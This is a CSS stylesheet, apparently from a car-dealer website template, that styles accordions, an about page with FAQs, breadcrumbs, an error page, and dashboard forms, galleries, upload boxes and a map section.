    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    about-inner
====================================================================

***/
.about-inner-one {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .about-inner-one .upper-box {
        margin-bottom: 110px;
    }

        .about-inner-one .upper-box .boxcar-title {
            margin-bottom: 51px;
            max-width: 445px;
        }

            .about-inner-one .upper-box .boxcar-title h2 {
                margin-bottom: 36px;
            }

            .about-inner-one .upper-box .boxcar-title .text {
                font-size: 40px;
                font-weight: 700;
                line-height: 55px;
            }

        .about-inner-one .upper-box .content-box {
            margin-top: 128px;
        }

            .about-inner-one .upper-box .content-box .text {
                margin-bottom: 24px;
                font-size: 15px;
                line-height: 26px;
                color: var(--theme-color-dark);
            }

                .about-inner-one .upper-box .content-box .text:last-child {
                    margin-bottom: 0;
                }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        background-color: var(--theme-color1);
        padding: 31px 32px 58px;
        border-radius: 16px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 52px;
            font-weight: 500;
            color: var(--theme-color-light);
            margin-bottom: 9px;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 30px;
            color: var(--theme-color-light);
            font-weight: 700;
            line-height: 45px;
        }

    .about-inner-one .galler-section .exp-block .inner-box .image-box .image {
        overflow: hidden;
        border-radius: 16px;
    }

    .about-inner-one .galler-section .exp-block .inner-box {
        display: flex;
        flex-direction: column;
        gap: 27px;
    }

@media (max-width: 768px) {
    .about-inner-one .galler-section .exp-block .inner-box {
        flex-direction: row;
        margin-bottom: 30px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box,
        .about-inner-one .galler-section .exp-block .inner-box .image-box {
            flex-grow: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .image-box,
        .about-inner-one .galler-section .image-block.style-center,
        .about-inner-one .galler-section .image-box.two,
        .about-inner-one .galler-section .box-double-
        .image-block {
            width: 100%;
        }

    .about-inner-one .galler-section .box-double-
    .image-box,
    .about-inner-one .galler-section .box-double-
    .image,
    .about-inner-one .galler-section .box-double-
    .image-block {
        height: 100%;
    }

    .about-inner-one .galler-section .image-block.style-center {
        margin-bottom: 30px;
    }
}

.about-inner-one .galler-section .image-block .image-box .image {
    border-radius: 16px;
}

.about-inner-one .galler-section .image-block .image-box.two .image {
    margin-bottom: 30px;
}

.about-inner-one .faqs-section {
    position: relative;
    padding: 120px 0 0;
}

    .about-inner-one .faqs-section .inner-container {
        max-width: 954px;
        margin: 0 auto;
    }

    .about-inner-one .faqs-section .accordion.block.active-block {
        background-color: #F9FBFC;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 20px;
        font-family: var(--title-font);
        font-weight: 500;
        text-transform: capitalize;
        color: var(--theme-color-dark);
        border: 0;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-content .content .text {
        font-size: 15px;
        line-height: 28px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        background-color: unset;
    }

    .about-inner-one .faqs-section .widget-accordion .block.active-block .acc-btn {
        color: var(--theme-color-dark);
    }

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .breadcrumb li {
        font-size: 15px;
        margin-right: 21px;
        position: relative;
    }

        .breadcrumb li::before {
            content: "/";
            position: absolute;
            top: 0;
            right: -14px;
        }

        .breadcrumb li:last-child {
            margin-right: 0;
        }

            .breadcrumb li:last-child::before {
                display: none;
            }

        .breadcrumb li a {
            color: var(--theme-color1);
        }

/*** 

====================================================================
    error-section
====================================================================

***/
.error-section {
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .error-section .right-box {
        text-align: center;
    }

        .error-section .right-box .content-box {
            position: relative;
            margin-top: -71px;
            z-index: 99;
        }

            .error-section .right-box .content-box h2 {
                font-size: 40px;
                font-weight: 700;
            }

            .error-section .right-box .content-box .text {
                font-size: 15px;
                line-height: 28px;
                max-width: 450px;
                margin: 0 auto 30px;
            }

            .error-section .right-box .content-box .error-btn {
                font-size: 15px;
                font-family: var(--title-font);
                font-weight: 500;
                color: var(--theme-color1);
                height: 54px;
                line-height: 54px;
                text-align: center;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                background: var(--theme-color-light);
                padding: 0 26px;
            }

                .error-section .right-box .content-box .error-btn svg {
                    position: relative;
                    margin-left: 9px;
                    top: -1px;
                }

/*** 

====================================================================
    dashboard section
====================================================================

***/
.dashboard-widget {
    position: relative;
}

    .dashboard-widget .nav-tabs {
        border-bottom: 1px solid #e1e1e1;
        margin: 0 15px 30px;
    }

        .dashboard-widget .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .dashboard-widget .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

    .dashboard-widget .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .dashboard-widget .side-bar {
        position: relative;
        width: 300px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 300px;
        flex: 0 0 300px;
        padding: 0 30px;
    }

        .dashboard-widget .side-bar .nav-list li a {
            color: var(--theme-color-light);
            font-weight: 500;
            font-size: 15px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-radius: 16px;
            padding: 16px 91px 14px 19px;
        }

        .dashboard-widget .side-bar .nav-list li a {
            margin-right: 16px;
        }

            .dashboard-widget .side-bar .nav-list li a:hover {
                background: rgba(255, 255, 255, 0.1);
            }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            background-color: var(--theme-color-light);
            padding: 58px 60px 60px;
            margin-right: 30px;
            border-radius: 16px;
        }

            .dashboard-widget .content-column .inner-column .list-title {
                margin-bottom: 58px;
            }

                .dashboard-widget .content-column .inner-column .list-title .title {
                    font-size: 32px;
                    font-weight: 700;
                    color: #222;
                    margin-bottom: 0;
                    line-height: 46px;
                }

                .dashboard-widget .content-column .inner-column .list-title .text {
                    font-size: 15px;
                }

            .dashboard-widget .content-column .inner-column .form-box {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .form-box form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget .content-column .inner-column .form-box form .form-column {
                        padding-right: 10px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .inner-box {
                        margin-bottom: 21px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget .content-column .inner-column .form-box form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form-submit {
                        text-align: right;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget .content-column .inner-column .cheak-box-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
                        margin-right: 57px;
                        /* Hide the browser's default checkbox */
                        /* Create a custom checkbox */
                        /* When the checkbox is checked, add a blue background */
                        /* Create the checkmark/indicator (hidden when not checked) */
                        /* Show the checkmark when checked */
                        /* Style the checkmark/indicator */
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box:last-child {
                            margin-right: 0;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain {
                            display: block;
                            position: relative;
                            padding-left: 30px;
                            margin-bottom: 8px;
                            cursor: pointer;
                            font-size: 15px;
                            color: var(--theme-color-dark);
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                        }

                            .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input {
                                position: absolute;
                                opacity: 0;
                                cursor: pointer;
                                height: 0;
                                width: 0;
                            }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark {
                            position: absolute;
                            top: 4px;
                            left: 0;
                            height: 20px;
                            width: 20px;
                            border: 1px solid rgb(225, 225, 225);
                            border-radius: 5px;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark {
                            background-color: var(--theme-color-dark);
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark:after {
                            content: "";
                            position: absolute;
                            display: none;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark:after {
                            display: block;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain .checkmark:after {
                            left: 6px;
                            top: 3px;
                            width: 7px;
                            height: 10px;
                            border: solid white;
                            border-width: 0 3px 3px 0;
                            -webkit-transform: rotate(45deg);
                            transform: rotate(45deg);
                        }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box {
                    text-align: right;
                    margin-top: 17px;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn {
                        color: var(--theme-color-light);
                        border-radius: 12px;
                        border: 1px solid var(--theme-color1);
                        background: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        padding: 0 26px;
                        height: 54px;
                        line-height: 54px;
                        display: inline-block;
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn svg {
                            position: relative;
                            top: -1px;
                            margin-left: 9px;
                        }

            .dashboard-widget .content-column .inner-column .gallery-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .gallery-sec .title {
                    font-weight: 500;
                    margin-bottom: 13px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three {
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                            position: relative;
                            display: inline-block;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                                opacity: 1;
                                visibility: visible;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                                opacity: 0;
                                visibility: hidden;
                                -webkit-transition: all 300ms ease;
                                transition: all 300ms ease;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                        margin-right: 12px;
                                    }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                            margin-right: 0;
                                        }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                            border-radius: 16px;
                                            border: 1px solid var(--theme-color-light);
                                            background: var(--theme-color-light);
                                            width: 40px;
                                            height: 40px;
                                            line-height: 40px;
                                            text-align: center;
                                            display: inline-block;
                                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-secondary, var(--theme-color1));
                            background: var(--bg-3, #E9F2FF);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec {
                    margin-top: 23px;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                            border-radius: 12px;
                            background: var(--bg-1, #F9FBFC);
                            text-align: center;
                            display: inline-block;
                            padding: 40px 54px 48px;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                                font-size: 15px;
                                font-weight: 500;
                                color: var(--theme-color-dark);
                                margin-bottom: 11px;
                                display: inline-block;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                justify-content: center;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-primary, #050B20);
                            background: var(--bg-1, #F9FBFC);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 12px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

            .dashboard-widget .content-column .inner-column .map-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .map-sec .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

/*** 

====================================================================
    dashboard section two
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dashboard-widget-two .right-box-two {
    border-radius: 16px;
    background: var(--theme-color-light);
    padding: 54px 60px 60px;
    margin-right: 30px;
}

    .dashboard-widget-two .right-box-two .title-box {
        margin-bottom: 58px;
    }

        .dashboard-widget-two .right-box-two .title-box .title {
            font-size: 32px;
            font-weight: 700;
            color: #222;
            margin-bottom: -4px;
        }

        .dashboard-widget-two .right-box-two .title-box span {
            font-size: 15px;
            color: #222;
            display: inline-block;
        }

    .dashboard-widget-two .right-box-two .cars-section-four {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 28px;
    }

